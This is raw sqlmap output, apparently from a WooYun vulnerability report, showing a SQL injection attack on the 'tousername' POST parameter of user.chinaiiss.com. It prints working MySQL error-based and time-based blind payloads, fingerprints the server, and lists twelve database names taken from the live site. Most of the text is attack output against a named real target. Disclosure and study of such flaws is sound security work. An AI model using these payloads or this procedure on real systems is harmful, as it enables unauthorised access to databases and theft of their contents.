 [21:23:27] [INFO] testing 'Generic UNION query (90) - 1 to 20 columns'
POST parameter 'tousername' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 161 HTTP(s) req
uests:
---
Place: POST
Parameter: tousername
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: tousername=jj2230373403' AND (SELECT 9798 FROM(SELECT COUNT(*),CONC
AT(0x7176706171,(SELECT (CASE WHEN (9798=9798) THEN 1 ELSE 0 END)),0x71766a7971,
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'QoS
K'='QoSK&content=rrrrrrrrrrrrrrrrrrrrrrrrrrgggggg
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: tousername=jj2230373403' AND SLEEP(5) AND 'HDJv'='HDJv&content=rrrr
rrrrrrrrrrrrrrrrrrrrrrgggggg
---
[21:24:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0
[21:24:37] [INFO] fetching database names
[21:24:37] [INFO] the SQL query used returns 12 entries
[21:24:37] [INFO] resumed: information_schema
[21:24:37] [INFO] resumed: discuz
[21:24:37] [INFO] resumed: discuzx
[21:24:37] [INFO] resumed: fxtiyu
[21:24:37] [INFO] resumed: mysql
[21:24:37] [INFO] resumed: performance_schema
[21:24:37] [INFO] resumed: sportchina
[21:24:37] [INFO] resumed: sports
[21:24:37] [INFO] resumed: test
[21:24:37] [INFO] resumed: tipask
[21:24:37] [INFO] resumed: ucenter
[21:24:37] [INFO] resumed: war
available databases [12]:
[*] discuz
[*] discuzx
[*] fxtiyu
[*] information_schema
[*] mysql
[*] performance_schema
[*] sportchina
[*] sports
[*] test
[*] tipask
[*] ucenter
[*] war
[21:24:37] [INFO] fetched data logged to text files under
output\user.chinaiiss.com'
www.wooyun.org